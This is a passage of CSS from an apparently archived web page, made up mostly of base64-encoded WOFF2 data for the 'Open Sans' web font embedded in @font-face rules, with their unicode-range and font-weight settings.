\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+E